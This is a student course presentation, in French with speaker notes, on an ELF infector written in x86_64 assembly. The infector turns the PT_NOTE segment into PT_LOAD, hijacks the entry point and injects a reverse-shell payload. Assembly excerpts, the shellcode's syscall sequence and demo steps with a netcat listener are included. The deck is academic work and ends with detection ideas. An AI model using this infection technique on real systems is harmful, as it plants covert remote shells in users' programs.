Slide 1
Soutenance · ASM DEV 2 · ESGI 3A
Infection d’ELF : PT_NOTE → PT_LOAD
Infecteur de binaires en assembleur x86_64 pur (NASM), charge reverse shell.
Cours : Maxime Boury — Process injection & format ELF
Auteurs : Aziz Bendahsen et Walid Hajjout · Rendu : git bundle
Sources : cours ASM DEV 2 · man elf(5) · Intezer « ELF 101 » · MITRE ATT&CK T1055
Notes:
Bonjour. Notre projet est un infecteur de fichiers ELF ecrit entierement en assembleur x86_64 avec NASM, sans bibliotheque, uniquement des appels systeme. Il met en oeuvre la technique PT_NOTE vers PT_LOAD, vue dans la partie Process injection du cours. Principe en une phrase : prendre un programme Linux sain deja compile et y inserer notre code pour qu'il s'execute au lancement, avant le programme legitime. Objectif pedagogique : comprendre le format ELF et le detournement du flux. Plan : rappels ELF, principe, architecture, demonstration, limites et perspectives. Remplacer <binome> par vos noms.

Slide 2

1 · INTRODUCTION
Le problème : exécuter du code en plus, sans rien casser
• Contrainte : ajouter notre code dans un ELF sain, sans ajouter de segment (cela décalerait tout le fichier) et sans casser le programme.
• Idée du cours : on ne crée rien, on détourne un segment déjà présent mais inutile, le PT_NOTE.
• Objectif pédagogique : comprendre la structure ELF et le détournement du flux d’exécution.
Concept d’injection — cours ASM DEV 2, slide 18 (M. Boury). Notre projet l’applique au fichier ELF.
2
Notes:
Notre probleme : comment faire executer du code en plus sans casser le programme et sans ajouter de segment, ce qui decalerait tout le fichier. La reponse, vue en cours : on ne cree rien, on detourne. On prend le PT_NOTE, qui n'est que de la metadonnee non essentielle, et on le transforme. L'objectif est pedagogique : manipuler la structure ELF et le detournement du flux.

Slide 3

2 · RAPPELS ELF (cours, slides 23–30)
Deux objets suffisent : l’en-tête et les program headers
L’en-tête ELF, deux champs clés :
e_entry @ 0x18 1ère instruction
e_phnum @ 0x38 nb de program headers
Les program headers (segments)
56 octets chacun.
PT_LOAD = 1 charge en mémoire
PT_NOTE = 4 note, non essentiel
Point clé : le PT_NOTE n’est pas
nécessaire à l’exécution → sacrifiable.
Carte de l’en-tête ELF — cours ASM DEV 2, slide 24 (M. Boury). Position et taille de chaque champ ; repérer e_entry et e_phnum.
3
Notes:
Un ELF, c'est l'equivalent du .exe de Windows : une etiquette et des cartons. L'etiquette, c'est l'en-tete : e_entry a l'offset 0x18 dit par quelle adresse commencer, e_phnum a l'offset 0x38 donne le nombre de program headers. Ce sont exactement les offsets de notre code, tires de la specification ELF. Les cartons, ce sont les segments, 56 octets chacun. PT_LOAD vaut 1 : charge-moi en memoire. PT_NOTE vaut 4 : une simple note. L'idee cle enseignee : le PT_NOTE n'est pas necessaire a l'execution, donc on peut le sacrifier.

Slide 4

3 · PRINCIPE DE LA MÉTHODE
On détourne le PT_NOTE : même case, nouveau sens
On réécrit l’entrée PT_NOTE en PT_LOAD. Cinq champs changent, aucune structure n’est déplacée :
p_type 4→1 · flags R+X · offset · vaddr · filesz/memsz=0x1000
elf_patcher.inc — transformation
; p_type : 0x04 (PT_NOTE) -> 0x01 (PT_LOAD)
mov rsi, [offset_tp] ; lseek
mov rax, 1 ; write
mov rsi, tp_load ; data.inc: db 0x01
mov rdx, 1
syscall ; un octet suffit
struct Elf64_Phdr — cours ASM DEV 2, slide 27 (M. Boury).
elf_patcher.inc — recherche du PT_NOTE
movzx rcx, word [buffer+0x38] ; e_phnum
.loop_seg: add rbx, rdx
cmp dword [r15+rbx], 0x4 ; PT_NOTE ?
je .pt_note_found
4
Notes:
On ne cree rien, on detourne. On prend le program header PT_NOTE et on le reecrit en PT_LOAD. Analogie : sur un formulaire, transformer la case commentaire facultatif en case instruction a executer ; la structure ne bouge pas, seul le sens change. Cinq champs changent : le type passe de 4 a 1, les droits a lecture plus execution, l'offset pointe la fin du fichier, l'adresse virtuelle une valeur calculee, les tailles a 0x1000. A gauche la boucle cherche un phdr dont le type vaut 0x4 ; a droite, un seul octet transforme 0x04 en 0x01.

Slide 5
3 · DÉTOURNEMENT DU POINT D’ENTRÉE
On sauvegarde l’ancien e_entry, puis on écrit le nôtre
• On sauvegarde l’ancienne valeur pour rendre la main au programme d’origine (diapo 8).
• lseek 0x18 → read dans old_entry_point.
• lseek 0x18 → write new_vaddr.
• Le point d’entrée pointe désormais vers notre code.
elf_patcher.inc — e_entry
; sauvegarde de l'ancien e_entry
mov rsi, 0x18 ; champ e_entry
syscall ; lseek
mov rsi, old_entry_point ; read 8o
syscall
; on ecrit NOTRE point d'entree
mov rsi, 0x18 ; lseek
mov rsi, new_vaddr ; write 8o
syscall
5
Notes:
Le point d'entree, c'est l'adresse ou le systeme demarre l'execution. On le detourne vers notre code, mais on sauvegarde d'abord l'ancienne valeur : lseek a l'offset 0x18, read de 8 octets dans old_entry_point, puis de nouveau lseek a 0x18 et write de new_vaddr. Desormais le programme demarre par notre code injecte. La sauvegarde servira a rendre la main, j'y reviens diapo 8.

Slide 6

3 · ADRESSE & ALIGNEMENT — la contrainte du chargeur
0xc000000 et 0x1000 : pourquoi ces valeurs
data.inc + elf_patcher.inc
; data.inc
exagereted dq 0xc000000 ; ~192 Mio
p_align dq 0x1000 ; page 4096
; elf_patcher.inc
add rax, [file_size] ; +0xc000000
mov [new_vaddr], rax
Pourquoi 0xc000000 (≈ 192 Mio) ?
• Éloigner le segment → éviter tout chevauchement.
• Le chargeur exige (p_vaddr − p_offset) multiple
de p_align. 0xc000000 est multiple de 0x1000 :
la congruence est respectée, le binaire se lance.
Mapping disque → mémoire — cours ASM DEV 2, slide 22 (Intezer). Noter les zones « alignment ».
6
Notes:
Ce detail montre une vraie contrainte du chargeur Linux. L'adresse virtuelle de notre segment vaut la taille du fichier plus 0xc000000, environ 192 Mio. Pourquoi cette constante ? D'abord pour eloigner le segment et eviter tout chevauchement. Surtout, le chargeur exige que l'adresse virtuelle et l'offset dans le fichier soient congruents modulo la page de 4096. Comme 0xc000000 est un multiple de 0x1000, la condition est respectee. Avec un nombre quelconque, le programme refuserait de se lancer ; c'est pourquoi p_align vaut aussi 0x1000.

Slide 7
4 · LA CHARGE INJECTÉE
Reverse shell : l’IP et le port soudés dans le code
L’IP et le port, saisis au lancement, complètent une instruction mov rcx qui construit la structure réseau (famille + port + adresse).
input.inc + injector.inc
data.inc — reverse_shell_1 / _2
; port en big-endian (ordre reseau)
xchg al, ah
mov [port_result], ax
; on soude port (2o) puis IP (4o)
write port_result (2 octets)
write ip_result (4 octets)
; octets du shellcode (data.inc)
rax=41 socket -> syscall
connect (42) vers IP:port
dup2 (33) stdin/stdout/stderr
execve("/bin/sh", 59)
Minimum du sujet : bind shell Notre code : reverse shell (connexion sortante) — bonus.
7
Notes:
La charge est ecrite a la fin du fichier, en deux morceaux ; entre les deux on insere le port puis l'IP. Pourquoi au milieu ? Ces six octets completent une instruction mov rcx qui construit la structure reseau : famille, port, adresse. L'IP et le port ne sont pas des donnees a cote du code, ils sont soudes dans l'instruction. Le port passe par xchg al, ah pour etre en big-endian, l'ordre reseau. La charge : socket, connect, dup2 des trois descripteurs, puis execve de /bin/sh. Distinction : le minimum demandait un bind shell ; nous avons fait un reverse shell, un bonus.

Slide 8
4 · RENDRE LA MAIN (fait vérifié)
Après la charge : exécuter, puis sauter à l’original
data.inc + injector.inc
movabs rax, <ancien e_entry> puis jmp rax.
Valide car le binaire est -no-pie :
les adresses sont absolues.
jump_insctruction db 0x48,0xb8 ; movabs rax,<adr>
jump db 0,0,0,0, 0xff,0xe0 ; jmp rax
; adresse ecrite = ancien e_entry
mov rsi, old_entry_point
Connexion réussie
execve("/bin/sh") remplace le processus.
Le programme d’origine ne s’exécute pas.
On obtient un shell distant.
Connexion échouée
On restaure les registres, puis jmp rax
vers l’ancien e_entry.
Le programme s’exécute normalement (repli).
8
Notes:
Le retour se fait avec deux octets 0x48 0xb8, movabs rax immediat 64 bits ou l'on injecte l'ancien point d'entree, puis 0xff 0xe0, jmp rax. Point verifie et important : la reprise du programme original n'a lieu QUE si la connexion echoue. Dans ce cas on restaure les registres et on saute a l'ancien e_entry, le programme tourne normalement, c'est un repli furtif. Si la connexion reussit, execve de /bin/sh remplace le processus et le programme d'origine ne s'execute jamais. La phrase du README se connecte puis s'execute normalement decrit donc seulement le chemin d'echec.

Slide 9
5 · DÉMONSTRATION
De l’infection au shell distant
1.
Compiler
make — infecteur + cible safe_code (-no-pie)
2.
Infecter
./main/infector saine-code/safe_code → IP + port
3.
Écouter
nc -lnvp 4444 (sur une autre VM)
4.
Exécuter
./saine-code/safe_code → shell reçu
Résultat démontré : la cible se connecte à l’écouteur et ouvre /bin/sh. Le reste est une lecture statique.
9
Notes:
Notre cible est safe_code, un programme C minimal compile en -no-pie. Etape 1 : make compile l'infecteur et la cible. Etape 2 : on lance l'infecteur sur safe_code en donnant l'IP et le port ; il affiche Starting infection puis Infection successful. Etape 3 : sur une autre machine, un ecouteur netcat sur le port choisi. Etape 4 : on execute le binaire infecte ; le shellcode cree la socket, se connecte, redirige les descripteurs avec dup2 et lance /bin/sh. On obtient un shell distant. Comme la connexion reussit, execve remplace le processus et le programme d'origine ne s'affiche pas.

Slide 10
6 · BILAN, LIMITES & DÉTECTION
Bilan : fait, ouvertures, limites et détection
Fait & démontré
Ouvertures (non faites)
Limites connues
• Infecteur PT_NOTE → PT_LOAD
• Reverse shell (bonus)
• Retour propre au programme
• Repli furtif si C2 absent
• Chiffrement de la communication
• Support -pie & relocations
• Shellcode polymorphe
• Environmental keying
• Cible -no-pie uniquement
• Tailles sur 3 octets (<16 Mio)
• Suppose la socket en fd 3
• Descripteur non refermé
Détection (vision défensive). Un PT_NOTE devenu PT_LOAD exécutable, un point d’entrée situé après les sections
normales, et une taille de fichier accrue : une règle YARA peut cibler cette signature. Comprendre l’attaque pour mieux la détecter.
10
Notes:
Bilan. Fait et demontre : l'infecteur, un reverse shell fonctionnel, le retour propre, le repli furtif. Le reverse shell est deja un bonus par rapport au minimum bind shell. Ouvertures theoriques non implementees : chiffrement, support du PIE et des relocations, shellcode polymorphe, environmental keying. A ne pas revendiquer comme faites. Limites : cible -no-pie seulement, tailles sur 3 octets donc moins de 16 Mio, socket supposee en fd 3, descripteur non referme. Cote defense, l'infection laisse une signature nette. Conclusion : comprendre l'attaque pour mieux la detecter. Et l'historique git, exige par le sujet, est propre. Merci.

